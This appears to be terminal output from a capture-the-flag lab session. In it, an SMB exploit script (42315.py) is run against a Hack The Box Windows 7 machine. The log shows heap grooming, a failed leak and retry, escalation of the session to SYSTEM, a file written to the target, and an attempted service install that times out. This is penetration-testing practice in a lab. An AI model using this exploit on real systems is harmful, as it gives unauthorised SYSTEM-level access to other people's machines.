 root@kali:~/Documents/htb/boxes/blue# python 42315.py 10.10.10.40
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: samr
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa80048366a0
SESSION: 0xfffff8a001909060
FLINK: 0xfffff8a0019a2048
InParam: 0xfffff8a0019d015c
MID: 0x3901
unexpected alignment, diff: 0x-2efb8
leak failed... try again
CONNECTION: 0xfffffa80048366a0
SESSION: 0xfffff8a001909060
FLINK: 0xfffff8a0019e2088
InParam: 0xfffff8a0019dc15c
MID: 0x3903
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
creating file c:\pwned.txt on the target
Opening SVCManager on 10.10.10.40.....
Creating service Fjgi.....
Starting service Fjgi.....
The NETBIOS connection with the remote host timed out.
Removing service Fjgi.....
ServiceExec Error on: 10.10.10.40
nca_s_proto_error
Done